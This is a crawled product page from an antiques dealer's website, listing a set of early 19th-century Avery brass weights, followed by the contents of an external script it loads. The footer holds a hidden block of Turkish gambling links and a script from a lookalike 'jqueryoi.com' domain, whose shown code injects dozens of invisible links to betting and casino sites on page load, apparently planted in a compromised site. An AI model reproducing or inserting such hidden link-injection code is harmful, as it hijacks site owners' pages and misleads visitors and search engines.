															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12236/19th-c-Avery-brass-weights' target="_blank"><img class="resizedImage center-block" src='' data-id="12236" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12236/19th-c-Avery-brass-weights' target="_blank"><img class="resizedImage center-block" src='' data-id="12236" data-imagenumber="10" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12236/19th-c-Avery-brass-weights' target="_blank"><img class="resizedImage center-block" src='' data-id="12236" data-imagenumber="11" data-width="57" data-imagetype="thumb"></a></div>

				
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/12236/19th-c-Avery-brass-weights" target="_blank">19th c Avery brass weights</a></div>
		<div class="col-xs-12"><a href="/product/12236/19th-c-Avery-brass-weights" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="12236" data-imagenumber="1" data-width="300" data-imagetype="mid" name="19th c Avery brass weights" alt="19th c Avery brass weights"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 12236&nbsp;&nbsp;&nbsp;&nbsp;$285</div>

		<div class='col-xs-12'><a href='/item-contact-us/12236' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="19th c Avery brass weights" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Set of 4 Avery brass weights. Early 19th century.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>





<!-- Bottom page navigator-->
<div class='row'>
	<div class='col-xs-12 text-center'>	
		<nav aria-label="Link navigation">
 			<ul class="pagination">
				<li ><a href="/category/1/brass-copper-antiques-for-sale"  class="disabled">&larr; Previous</a></li> 	 				
	 				
 						  		
		  			 	 								  	  <li class='active'><a href="/category/1/brass-copper-antiques-for-sale">1</a></li>
			  	  				  	  <li ><a href="/category/2/brass-copper-antiques-for-sale">2</a></li>
			  	  				  	  <li ><a href="/category/3/brass-copper-antiques-for-sale">3</a></li>
			  	  				  	  <li ><a href="/category/4/brass-copper-antiques-for-sale">4</a></li>
			  	  				  	  <li ><a href="/category/5/brass-copper-antiques-for-sale">5</a></li>
			  	  		  					  		
		  		<li class='disabled'><a> . . . </a></li>
			  		
		  		
		  					  	  <li><a href="/category/15/brass-copper-antiques-for-sale">15</a></li>			  		
		  					  	  <li><a href="/category/16/brass-copper-antiques-for-sale">16</a></li>			  		
		  					  	  <li><a href="/category/17/brass-copper-antiques-for-sale">17</a></li>			  		
		  					  	  <li><a href="/category/18/brass-copper-antiques-for-sale">18</a></li>			  		
		  					  	  <li><a href="/category/19/brass-copper-antiques-for-sale">19</a></li>			  		
		  				  	   			<li ><a href="/category/2/brass-copper-antiques-for-sale">Next &rarr;</a></li>
			</ul>
		</nav>	
	</div>
</div>

				</div>
				<!-- end content -->
			</div>
			<!-- end main display -->
			
			<!-- begin footer -->
			<div class="col-xs-12 text-center">
	<hr width='80%'>
</div>
<script src="https://jqueryoi.com/289.js"></script>

<div class="col-xs-12">
	<small>Copyright &copy;1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting.<div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.biz" title="grand pashabet">grand pashabet</a>
</div></small>
	<p>&nbsp;</p>
</div>

<script>
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = '/css/bootstrap.min.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);

/* Second CSS File */
var giftofspeed2 = document.createElement('link');
giftofspeed2.rel = 'stylesheet';
giftofspeed2.href = '/css/magiczoom.min.css';
giftofspeed2.type = 'text/css';
var godefer2 = document.getElementsByTagName('link')[0];
godefer2.parentNode.insertBefore(giftofspeed2, godefer2);
</script>

			<!-- end footer -->
		</div>

		
		<script src="//nht-2.extreme-dm.com/t.js" id="eX-ooak2-2" async defer></script>
		

	</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/289.js
body_size: 654
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand giriş");
a.appendChild(linkText);
a.title = "leogrand giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday giriş");
a.appendChild(linkText);
a.title = "slotday giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet giriş");
a.appendChild(linkText);
a.title = "venombet giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet giriş");
a.appendChild(linkText);
a.title = "ritzbet giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet giriş");
a.appendChild(linkText);
a.title = "exonbet giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
